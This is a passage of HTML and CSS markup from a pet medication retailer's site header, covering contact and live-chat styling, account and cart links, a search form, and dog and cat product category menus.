         color: var(--text-hyperlink, #5A62D4);
         text-align: center;
         line-height: 135%;
         padding: 24px 0 0 0;
         background: none;
         text-transform: capitalize;
    }
    .live__chat__support .chat__button:hover {
        color: #2D2720 !important;
    }
    #top-of-page .header .main-row .navbar-header .nav.myaccount-nav li a.support__link {
        display: none;
    }
    /* On screens 767px or less */
    @media screen and (max-width: 767px) {
        .live__chat__support {
            display: block;
            position: relative;
            width: 100%;
            background: transparent;
            box-shadow: none;
            text-align: left;
        }
        .sidenav .sidenav-links a.support__link {
            display: inline;
            padding: 0;
            background: transparent;
            font-size: 14px;
            font-weight: 400;
            color: #2D2720;
        }
        .sidenav .sidenav-links a.support__num {
            display: none;
        }
        .sidenav .sidenav-links span.user-message{
           color: #2D2720;
           font-size: 20px;
           font-weight: 700;
        }
        .sidenav .sidenav-links a.chat__button {
            background: #F6DF6E;
            margin-top: 16px;
            display: flex !important;
            align-items: center;
            justify-content: center;
        }
    }
</style>
<div class="live__chat__support" data-test-id="global-livechat-popup">
    <p class="contact-label h-caption">Call or text:</p>
    <p class="contact-phone h-body">
        1-800-PetMeds  
        <a href="tel:+18007386337" class="support__link h-caption">1 (800-738-6337)</a>
    </p>
    <a href="tel:+18007386337" class="support__num">1 (800-738-6337)</a>
    <button class="chat__button btn btn-primary btn-lg h-button" data-test-id="mobile-header-livechat-link" >Live Chat</button>
</div>
	</div> <!-- End content-asset -->



    </li>
    
        <li class="nav-item" role="menuitem">
            <a data-test-id="web-header-vet-link" href="/dutch" class="nav-link myaccount-nav-icon-items vet-nav-link">
                <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dwe1a9688b/images/icons/stethoscope-updated.svg" alt="Dutch" />
                <span class="icon-label h-badges">Talk to a Vet</span>
            </a>
        </li>
    
    <li id="myaccount-menu"  class="nav-item dropdown" role="menuitem">

        
            <a data-test-id="web-header-login-link" href="https://www.1800petmeds.com/login" class="nav-link myaccount-nav-icon-items"  aria-haspopup="false" aria-expanded="false">
                <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw151a5e9c/images/icons/user-updated.svg" alt="Sign in"/>
                <span class="icon-label h-badges">Sign In</span>
            </a>
        
    </li>
    <li class="nav-item minicart largeScrn h-badges" role="menuitem" data-action-url="/on/demandware.store/Sites-1800petmeds-Site/default/Cart-MiniCartShow?productCardVariant=">
        <div class="minicart-total empty-cart" data-dutchitem="false">
    <a class="minicart-link myaccount-nav-icon-items" data-test-id="header-cart-cta" href="https://www.1800petmeds.com/cart" title="Cart">
        <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw4b5ebf72/images/icons/cart-updated.svg" alt="Cart"/>
        <span class="minicart-text icon-label hidden-md-down h-badges">
            Cart
        </span>
        <span class="minicart-quantity d-none">
            0
        </span>
        <input type="hidden" class="js-cart-count" value="0.0"/>
        <input type="hidden" class="js-sessionDuration" value="30"/>
        <input type="hidden" class="js-abandonedBrowseUrl" value="/on/demandware.store/Sites-1800petmeds-Site/default/Product-AbandonedBrowse"/>
        <input type="hidden" class="js-enableAbandonedBrowseEvent" value="true"/>
    </a>
</div>
<div class="popover popover-bottom"></div>

    </li>
</ul>

	                        </div>
	                        <div class="hidden-md-down" >
	                        	
	 

	
	                        </div>
	                        
	                        <div class="mobile-nav-bar d-md-none col-12" data-test-id="mobile-navbar" role="menu">
	                            <div class="nav-item hamburger pull-left js-hamburger d-flex" data-test-id="mobile-navbar-hamburger" role="menuitem">
	                            	<div class="d-inline-block">
	                                 <div class="patty"></div>
	                                 <div class="patty"></div>
	                                 <div class="patty mb-0"></div>
	                                </div>
	                            </div>
	                            <a class="mobile-brand" data-test-id="mobile-header-home-cta" href="/" title="PetMeds Home">
	                             <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dwe0718550/images/petmeds-brand-mobile-logo.svg" alt="PetMeds" />
	                         </a>
	                            <div class="mobile-account pull-right">
	                                
    <div class="nav-item d-lg-none" role="menuitem">
        <a href="https://www.1800petmeds.com/login" data-test-id="mobile-header-login-cta">
            <span class="user-message"><img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw151a5e9c/images/icons/user-updated.svg" alt="Sign In"/></span>
        </a>
    </div>


	                            </div>
	                            <div class="nav-item minicart smallScrn pull-right mobile-account" role="menuitem" data-action-url="/on/demandware.store/Sites-1800petmeds-Site/default/Cart-MiniCartShow?productCardVariant=">
	                                <div class="minicart-total empty-cart" data-dutchitem="false">
    <a class="minicart-link myaccount-nav-icon-items" data-test-id="header-cart-cta" href="https://www.1800petmeds.com/cart" title="Cart">
        <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw4b5ebf72/images/icons/cart-updated.svg" alt="Cart"/>
        <span class="minicart-text icon-label hidden-md-down h-badges">
            Cart
        </span>
        <span class="minicart-quantity d-none">
            0
        </span>
        <input type="hidden" class="js-cart-count" value="0.0"/>
        <input type="hidden" class="js-sessionDuration" value="30"/>
        <input type="hidden" class="js-abandonedBrowseUrl" value="/on/demandware.store/Sites-1800petmeds-Site/default/Product-AbandonedBrowse"/>
        <input type="hidden" class="js-enableAbandonedBrowseEvent" value="true"/>
    </a>
</div>
<div class="popover popover-bottom"></div>

	                            </div>
	                        </div>
	                    </div>
	                </div>
	            </div>
	        </div>
	        <div class="d-md-none" >
	        	
	 

	
	        </div> 
	        <div class="search-mobile d-md-none">
	            <div class="search-back-button" data-test-id="mobile-search-close">
	<img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw78d57165/images/close-icon.svg" alt="altText" />
</div>



<div class="site-search">
	<form role="search"
          action="/search"
          method="get"
          name="simpleSearch">
        <select class="form-control search-type search-type-mobile" name="searchType" aria-label="Use your mobile device to search for products" onchange="document.querySelector('.search-field').focus()">
        	<option value="products"  selected="selected">Products</option>
        	<option value="education"  >Education</option>
        </select>
        <input class="form-control search-field js-search-field h-body"
               data-test-id="mobile-header-search-input" 
               name="q"
               value=""
               placeholder="Search food, medication, brand, condition..."
               aria-haspopup="listbox"
               aria-autocomplete="list"
			   onfocus="document.body.classList.add('searching');this.placeholder = 'What can we help you find?'"
               aria-label="Use your mobile device to Enter Keyword or Item No."
               autocomplete="off"
			    />
        <button type="reset" name="reset-button" class="fa fa-times reset-button d-none" aria-label="Clear search keywords"></button>
        <button type="submit" class="search-button" name="search-button" aria-label="Submit search keywords"><img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw44acacc0/images/search-icon-new.svg" alt="Submit search keywords" /></button>
        <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-1800petmeds-Site/default/SearchServices-GetSuggestions?q="></div>
        <div class="no-results-wrapper">
	        <div class="no-results-suggestions">
				<div class="container">
					<div class="row">
						<div class="col-12 col-md-4 col-xl-3 links-container">
							<div class="trending-cats results-container search-recommenders my-0">
								
								 
                                    
                                    <div class="search-product-suggestion-list px-2">
                                        
                                            
                                            
                                            
                                            
                                            
                                            <span class="title mb-2">Popular products</span>
                                        
                                        
<div class="search-popular-products-recommendations-wrapper">
    <div class="search-popular-products-recommendations-container js-search-popular-products-recommendations-container" data-url="/on/demandware.store/Sites-1800petmeds-Site/default/SearchServices-GlobalSearchRecommender"></div>
</div>


                                    </div>
                                
								
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
        <input type="hidden" value="default" name="lang">
        <input type="hidden" value="" name="Ntt">
	</form>
</div>

	        </div>
	        <div class="main-menu js-main-menu navbar-toggleable-sm menu-toggleable-left multilevel-dropdown hidden-md-down" id="sg-navbar-collapse">
	            <div class="container p-0">
	                <div>
	                    



<nav class="navbar navbar-expand-md d-none d-md-flex" data-test-id="web-header-nav-section">
<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
<span class="navbar-toggler-icon"></span>
</button>
<div class="collapse navbar-collapse menu-group menu-container" id="navbarNavDropdown">
<ul class="navbar-nav">



<li class="nav-item dropdown shopbypet" data-test-id="web-header-nav-parent-item">
<a class="seasonal-menu-link" href="/flea--ti-ck-cat10.html">
<div class="seasonal-menu">

<p class="seasonal-menu-item">Flea &amp; Tick</p>
</div>
</a>
</li>






<li class="nav-item dropdown shopbypet" data-test-id="web-header-nav-parent-item" data-target-url="/category/dog-c00001">
<a class="dropdown-toggle dropdown__toggle__item h-body" data-test-id="web-header-nav-parent-link-dog" role="button" href="/category/dog-c00001" id="navbarDropdownMenuLink"
aria-haspopup="true" aria-expanded="false">
Dog<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu" data-test-id="web-header-nav-dropdown" aria-labelledby="navbarDropdownMenuLink">
<div class="pimCategory-container m-0">



<div class="column px-md-0">
<li class="shop-pet"><a href="/category/dog/food-c00005"
class="sub-menu-title h-page-title-alt"
data-test-id="web-header-nav-subparent-link-dog-food"><span>Food</span>
<img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw9a9857ff/images/shop-all-icon.svg" alt="" /></a></li>
<div class="cols-layout">




<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/food/wet-food-c00020"
data-test-id="web-header-nav-child-link-dog-wet-food">Wet Food</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/food/dry-food-c00021"
data-test-id="web-header-nav-child-link-dog-dry-food">Dry Food</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/food/premium-food-c00022"
data-test-id="web-header-nav-child-link-dog-premium-food">Premium Food</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/food/puppy-food-c00023"
data-test-id="web-header-nav-child-link-dog-puppy-food">Puppy Food</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/food/senior-dog-food-c00024"
data-test-id="web-header-nav-child-link-dog-senior-dog-food">Senior Dog Food</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/food/toppers-c00025"
data-test-id="web-header-nav-child-link-dog-toppers">Toppers</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/food/veterinary-diet-c00026"
data-test-id="web-header-nav-child-link-dog-veterinary-diet">Veterinary Diet</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/food/raw-freeze-dried-and-dehydrated-food-c00027"
data-test-id="web-header-nav-child-link-dog-raw-freeze-dried-dehydrated-food">Raw, Freeze-Dried &amp; Dehydrated Food</a>
</li>


<li class="desktop__nav__col__item pb-0"><span class="shop-all-link"><a class="h-button"
data-test-id="web-header-nav-subparent-link-dog-food"
href="/category/dog/food-c00005"><span>Shop All</span></a></span></li>
</div>
</div>




<div class="column px-md-0">
<li class="shop-pet"><a href="/category/dog/treats-c00006"
class="sub-menu-title h-page-title-alt"
data-test-id="web-header-nav-subparent-link-dog-treats"><span>Treats</span>
<img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw9a9857ff/images/shop-all-icon.svg" alt="" /></a></li>
<div class="cols-layout">




<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/treats/pill-pockets-c00028"
data-test-id="web-header-nav-child-link-dog-pill-pockets">Pill Pockets</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/treats/prescription-treats-c00029"
data-test-id="web-header-nav-child-link-dog-prescription-treats">Prescription Treats</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/treats/biscuits-and-crunchy-treats-c00030"
data-test-id="web-header-nav-child-link-dog-biscuits-crunchy-treats">Biscuits &amp; Crunchy Treats</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/treats/soft-and-chewy-treats-c00031"
data-test-id="web-header-nav-child-link-dog-soft-chewy-treats">Soft &amp; Chewy Treats</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/treats/dental-and-hard-chews-c00032"
data-test-id="web-header-nav-child-link-dog-dental-hard-chews">Dental &amp; Hard Chews</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/treats/bully-sticks-c00033"
data-test-id="web-header-nav-child-link-dog-bully-sticks">Bully Sticks</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/treats/bones-and-antlers-c00034"
data-test-id="web-header-nav-child-link-dog-bones-antlers">Bones &amp; Antlers</a>
</li>


<li class="desktop__nav__col__item pb-0"><span class="shop-all-link"><a class="h-button"
data-test-id="web-header-nav-subparent-link-dog-treats"
href="/category/dog/treats-c00006"><span>Shop All</span></a></span></li>
</div>
</div>




<div class="column px-md-0">
<li class="shop-pet"><a href="/category/dog/supplies-c00007"
class="sub-menu-title h-page-title-alt"
data-test-id="web-header-nav-subparent-link-dog-supplies"><span>Supplies</span>
<img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw9a9857ff/images/shop-all-icon.svg" alt="" /></a></li>
<div class="cols-layout">




<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/supplies/beauty-and-grooming-c00035"
data-test-id="web-header-nav-child-link-dog-beauty-grooming">Beauty &amp; Grooming</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/supplies/toys-c00036"
data-test-id="web-header-nav-child-link-dog-toys">Toys</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/supplies/waste-management-c00038"
data-test-id="web-header-nav-child-link-dog-waste-management">Waste Management</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/supplies/cleaners-and-stain-removers-c00039"
data-test-id="web-header-nav-child-link-dog-cleaners-stain-removers">Cleaners &amp; Stain Removers</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/supplies/bowls-and-feeding-c00040"
data-test-id="web-header-nav-child-link-dog-bowls-feeding">Bowls &amp; Feeding</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/supplies/training-and-behavior-c00041"
data-test-id="web-header-nav-child-link-dog-training-behavior">Training &amp; Behavior</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/supplies/test-kits-c00043"
data-test-id="web-header-nav-child-link-dog-test-kits">Test Kits</a>
</li>


<li class="desktop__nav__col__item pb-0"><span class="shop-all-link"><a class="h-button"
data-test-id="web-header-nav-subparent-link-dog-supplies"
href="/category/dog/supplies-c00007"><span>Shop All</span></a></span></li>
</div>
</div>




<div class="column px-md-0">
<li class="shop-pet"><a href="/category/dog/pharmacy-c00008"
class="sub-menu-title h-page-title-alt"
data-test-id="web-header-nav-subparent-link-dog-pharmacy"><span>Pharmacy</span>
<img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw9a9857ff/images/shop-all-icon.svg" alt="" /></a></li>
<div class="cols-layout">




<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/pharmacy/heartworm-medicine-c00044"
data-test-id="web-header-nav-child-link-dog-heartworm-medicine">Heartworm Medicine</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/pharmacy/flea-and-tick-c00045"
data-test-id="web-header-nav-child-link-dog-flea-tick">Flea &amp; Tick</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/pharmacy/skin-care-c00046"
data-test-id="web-header-nav-child-link-dog-skin-care">Skin Care</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/pharmacy/pain-and-inflammation-relief-c00047"
data-test-id="web-header-nav-child-link-dog-pain-inflammation-relief">Pain &amp; Inflammation Relief</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/pharmacy/heart-and-blood-pressure-c00048"
data-test-id="web-header-nav-child-link-dog-heart-blood-pressure">Heart &amp; Blood Pressure</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/pharmacy/urinary-tract-and-kidneys-c00049"
data-test-id="web-header-nav-child-link-dog-urinary-tract-kidneys">Urinary Tract &amp; Kidneys</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/pharmacy/hormonal-and-endocrine-c00050"
data-test-id="web-header-nav-child-link-dog-hormonal-endocrine">Hormonal &amp; Endocrine</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/pharmacy/anxiety-relief-c00051"
data-test-id="web-header-nav-child-link-dog-anxiety-relief">Anxiety Relief</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/pharmacy/seizure-disorder-c00052"
data-test-id="web-header-nav-child-link-dog-seizure-disorder">Seizure Disorder</a>
</li>




<li class="desktop__nav__col__item pb-0"><span class="shop-all-link"><a class="h-button"
data-test-id="web-header-nav-subparent-link-dog-pharmacy"
href="/category/dog/pharmacy-c00008"><span>Shop All</span></a></span></li>
</div>
</div>




<div class="column px-md-0">
<li class="shop-pet"><a href="/category/dog/health-and-wellness-c00009"
class="sub-menu-title h-page-title-alt"
data-test-id="web-header-nav-subparent-link-dog-health-and-wellness"><span>Health and Wellness</span>
<img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw9a9857ff/images/shop-all-icon.svg" alt="" /></a></li>
<div class="cols-layout">




<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/health-and-wellness/antibiotics-and-anti-infectives-c00064"
data-test-id="web-header-nav-child-link-dog-antibiotics-anti-infectives">Antibiotics &amp; Anti-Infectives</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/health-and-wellness/flea-and-tick-c00065"
data-test-id="web-header-nav-child-link-dog-flea-tick">Flea &amp; Tick</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/health-and-wellness/skin-and-coat-c00066"
data-test-id="web-header-nav-child-link-dog-skin-coat">Skin &amp; Coat</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/health-and-wellness/heart-and-liver-c00067"
data-test-id="web-header-nav-child-link-dog-heart-liver">Heart &amp; Liver</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/health-and-wellness/urinary-and-kidney-c00068"
data-test-id="web-header-nav-child-link-dog-urinary-kidney">Urinary &amp; Kidney</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/health-and-wellness/hip-and-joint-c00069"
data-test-id="web-header-nav-child-link-dog-hip-joint">Hip &amp; Joint</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/health-and-wellness/vitamins-and-supplements-c00070"
data-test-id="web-header-nav-child-link-dog-vitamins-supplements">Vitamins &amp; Supplements</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/health-and-wellness/calming-and-anxiety-c00071"
data-test-id="web-header-nav-child-link-dog-calming-anxiety">Calming &amp; Anxiety</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/dog/health-and-wellness/dental-c00072"
data-test-id="web-header-nav-child-link-dog-dental">Dental</a>
</li>




<li class="desktop__nav__col__item pb-0"><span class="shop-all-link"><a class="h-button"
data-test-id="web-header-nav-subparent-link-dog-health-and-wellness"
href="/category/dog/health-and-wellness-c00009"><span>Shop All</span></a></span></li>
</div>
</div>











</div>
</ul>
</li>



<li class="nav-item dropdown shopbypet" data-test-id="web-header-nav-parent-item" data-target-url="/category/cat-c00002">
<a class="dropdown-toggle dropdown__toggle__item h-body" data-test-id="web-header-nav-parent-link-cat" role="button" href="/category/cat-c00002" id="navbarDropdownMenuLink"
aria-haspopup="true" aria-expanded="false">
Cat<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu" data-test-id="web-header-nav-dropdown" aria-labelledby="navbarDropdownMenuLink">
<div class="pimCategory-container m-0">



<div class="column px-md-0">
<li class="shop-pet"><a href="/category/cat/food-c00010"
class="sub-menu-title h-page-title-alt"
data-test-id="web-header-nav-subparent-link-cat-food"><span>Food</span>
<img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw9a9857ff/images/shop-all-icon.svg" alt="" /></a></li>
<div class="cols-layout">




<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/food/wet-food-c00082"
data-test-id="web-header-nav-child-link-cat-wet-food">Wet Food</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/food/dry-food-c00083"
data-test-id="web-header-nav-child-link-cat-dry-food">Dry Food</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/food/premium-food-c00084"
data-test-id="web-header-nav-child-link-cat-premium-food">Premium Food</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/food/kitten-food-c00085"
data-test-id="web-header-nav-child-link-cat-kitten-food">Kitten Food</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/food/senior-cat-food-c00086"
data-test-id="web-header-nav-child-link-cat-senior-cat-food">Senior Cat Food</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/food/veterinary-diet-c00087"
data-test-id="web-header-nav-child-link-cat-veterinary-diet">Veterinary Diet</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/food/raw-freeze-dried-and-dehydrated-food-c00088"
data-test-id="web-header-nav-child-link-cat-raw-freeze-dried-dehydrated-food">Raw, Freeze-Dried &amp; Dehydrated Food</a>
</li>


<li class="desktop__nav__col__item pb-0"><span class="shop-all-link"><a class="h-button"
data-test-id="web-header-nav-subparent-link-cat-food"
href="/category/cat/food-c00010"><span>Shop All</span></a></span></li>
</div>
</div>




<div class="column px-md-0">
<li class="shop-pet"><a href="/category/cat/treats-c00011"
class="sub-menu-title h-page-title-alt"
data-test-id="web-header-nav-subparent-link-cat-treats"><span>Treats</span>
<img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw9a9857ff/images/shop-all-icon.svg" alt="" /></a></li>
<div class="cols-layout">




<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/treats/prescription-treats-c00089"
data-test-id="web-header-nav-child-link-cat-prescription-treats">Prescription Treats</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/treats/dental-treats-c00090"
data-test-id="web-header-nav-child-link-cat-dental-treats">Dental Treats</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/treats/pill-pockets-c00091"
data-test-id="web-header-nav-child-link-cat-pill-pockets">Pill Pockets</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/treats/biscuits-and-crunchy-treats-c00092"
data-test-id="web-header-nav-child-link-cat-biscuits-crunchy-treats">Biscuits &amp; Crunchy Treats</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/treats/soft-and-chewy-treats-c00093"
data-test-id="web-header-nav-child-link-cat-soft-chewy-treats">Soft &amp; Chewy Treats</a>
</li>


<li class="desktop__nav__col__item pb-0"><span class="shop-all-link"><a class="h-button"
data-test-id="web-header-nav-subparent-link-cat-treats"
href="/category/cat/treats-c00011"><span>Shop All</span></a></span></li>
</div>
</div>




<div class="column px-md-0">
<li class="shop-pet"><a href="/category/cat/supplies-c00012"
class="sub-menu-title h-page-title-alt"
data-test-id="web-header-nav-subparent-link-cat-supplies"><span>Supplies</span>
<img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw9a9857ff/images/shop-all-icon.svg" alt="" /></a></li>
<div class="cols-layout">




<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/supplies/litter-and-accessories-c00094"
data-test-id="web-header-nav-child-link-cat-litter-accessories">Litter &amp; Accessories</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/supplies/beauty-and-grooming-c00096"
data-test-id="web-header-nav-child-link-cat-beauty-grooming">Beauty &amp; Grooming</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/supplies/toys-play-and-enrichment-c00097"
data-test-id="web-header-nav-child-link-cat-toys-play-enrichment">Toys, Play &amp; Enrichment</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/supplies/cleaners-and-stain-removers-c00098"
data-test-id="web-header-nav-child-link-cat-cleaners-stain-removers">Cleaners &amp; Stain Removers</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/supplies/training-and-behavior-c00099"
data-test-id="web-header-nav-child-link-cat-training-behavior">Training &amp; Behavior</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/supplies/test-kits-c00100"
data-test-id="web-header-nav-child-link-cat-test-kits">Test Kits</a>
</li>


<li class="desktop__nav__col__item pb-0"><span class="shop-all-link"><a class="h-button"
data-test-id="web-header-nav-subparent-link-cat-supplies"
href="/category/cat/supplies-c00012"><span>Shop All</span></a></span></li>
</div>
</div>




<div class="column px-md-0">
<li class="shop-pet"><a href="/category/cat/pharmacy-c00013"
class="sub-menu-title h-page-title-alt"
data-test-id="web-header-nav-subparent-link-cat-pharmacy"><span>Pharmacy</span>
<img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw9a9857ff/images/shop-all-icon.svg" alt="" /></a></li>
<div class="cols-layout">




<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/pharmacy/heartworm-medicine-c00101"
data-test-id="web-header-nav-child-link-cat-heartworm-medicine">Heartworm Medicine</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/pharmacy/flea-and-tick-c00102"
data-test-id="web-header-nav-child-link-cat-flea-tick">Flea &amp; Tick</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/pharmacy/dewormer-c00103"
data-test-id="web-header-nav-child-link-cat-dewormer">Dewormer</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/pharmacy/skin-care-c00104"
data-test-id="web-header-nav-child-link-cat-skin-care">Skin Care</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/pharmacy/prescription-food-c00105"
data-test-id="web-header-nav-child-link-cat-prescription-food">Prescription Food</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/pharmacy/prescription-treats-c00106"
data-test-id="web-header-nav-child-link-cat-prescription-treats">Prescription Treats</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/pharmacy/hormonal-and-endocrine-c00107"
data-test-id="web-header-nav-child-link-cat-hormonal-endocrine">Hormonal &amp; Endocrine</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/pharmacy/urinary-tract-and-kidneys-c00108"
data-test-id="web-header-nav-child-link-cat-urinary-tract-kidneys">Urinary Tract &amp; Kidneys</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/pharmacy/digestive-care-c00109"
data-test-id="web-header-nav-child-link-cat-digestive-care">Digestive Care</a>
</li>




<li class="desktop__nav__col__item pb-0"><span class="shop-all-link"><a class="h-button"
data-test-id="web-header-nav-subparent-link-cat-pharmacy"
href="/category/cat/pharmacy-c00013"><span>Shop All</span></a></span></li>
</div>
</div>




<div class="column px-md-0">
<li class="shop-pet"><a href="/category/cat/health-and-wellness-c00014"
class="sub-menu-title h-page-title-alt"
data-test-id="web-header-nav-subparent-link-cat-health-and-wellness"><span>Health and Wellness</span>
<img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw9a9857ff/images/shop-all-icon.svg" alt="" /></a></li>
<div class="cols-layout">




<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/health-and-wellness/flea-and-tick-c00119"
data-test-id="web-header-nav-child-link-cat-flea-tick">Flea &amp; Tick</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/health-and-wellness/dewormers-c00120"
data-test-id="web-header-nav-child-link-cat-dewormers">Dewormers</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/health-and-wellness/skin-and-coat-c00121"
data-test-id="web-header-nav-child-link-cat-skin-coat">Skin &amp; Coat</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/health-and-wellness/hip-and-joint-c00122"
data-test-id="web-header-nav-child-link-cat-hip-joint">Hip &amp; Joint</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/health-and-wellness/urinary-and-kidney-c00123"
data-test-id="web-header-nav-child-link-cat-urinary-kidney">Urinary &amp; Kidney</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/health-and-wellness/vitamins-and-supplements-c00124"
data-test-id="web-header-nav-child-link-cat-vitamins-supplements">Vitamins &amp; Supplements</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/health-and-wellness/digestive-health-c00125"
data-test-id="web-header-nav-child-link-cat-digestive-health">Digestive Health</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/health-and-wellness/heart-and-liver-c00126"
data-test-id="web-header-nav-child-link-cat-heart-liver">Heart &amp; Liver</a>
</li>





<li class="desktop__nav__col__item">
<a class="h-body" href="/category/cat/health-and-wellness/calming-and-anxiety-c00127"
data-test-id="web-header-nav-child-link-cat-calming-anxiety">Calming &amp; Anxiety</a>
</li>




<li class="desktop__nav__col__item pb-0"><span class="shop-all-link"><a class="h-button"
data-test-id="web-header-nav-subparent-link-cat-health-and-wellness"
href="/category/cat/health-and-wellness-c00014"><span>Shop All</span></a></span></li>
</div>
</div>











</div>
</ul>
</li>



<li class="nav-item dropdown shopbypet" data-test-id="web-header-nav-parent-item" data-target-url="/category/horse-c00003">
<a class="dropdown-toggle dropdown__toggle__item h-body" data-test-id="web-header-nav-parent-link-horse" role="button" href="/category/horse-c00003" id="navbarDropdownMenuLink"
aria-haspopup="true" aria-expanded="false">
Horse<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu" data-test-id="web-header-nav-dropdown" aria-labelledby="navbarDropdownMenuLink">
<div class="pimCategory-container m-0">



